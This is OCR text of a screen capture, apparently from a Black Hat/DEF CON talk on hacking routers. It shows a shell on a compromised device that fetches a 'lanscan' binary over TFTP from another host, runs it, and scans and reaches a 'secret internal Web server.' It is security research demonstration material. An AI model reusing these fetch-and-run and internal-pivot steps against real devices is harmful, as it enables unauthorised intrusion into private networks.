 CAESARS PALACE
LAS VEGAS
Applications Places System Thu Jul 29, 1:47 PM heff
heff@laptop: ~/Documents/BH_DEFCON
File Edit View Terminal Tabs Help
heff@laptop: ~/Documents/BH_DEFCON heff@laptop: ~/Documents/BH_DEFCON
2.3.5.1 ether 90:E6:BA:80:82:56 C ixp0
/ # cd /tmp
/tmp # tftp get 2.3.5.1:/lanscan ./lanscan
/tmp # ls
lanscan
/tmp # chmod 777 lanscan
/tmp # ./lanscan
Usage: ./lanscan [OPTIONS]
-t <ip>
-p <port(s)>
/tmp # ./lanscan -t 192.168.1.3 -p 21,22,23,80,443
Scanning 5 ports on 192.168.1.3...
Port 80 open!
/tmp # echo -e "GET / HTTP/1.0\r\n\r\n" | ./lanscan -t 192.168.1.3 -p 80
<html>
<h1>
This is a secret internal Web server. Awesome.
</h1>
</html>
/tmp #
BH_DEFCON - File Brow... How to Hack Millions o... heff@laptop: ~/Docum...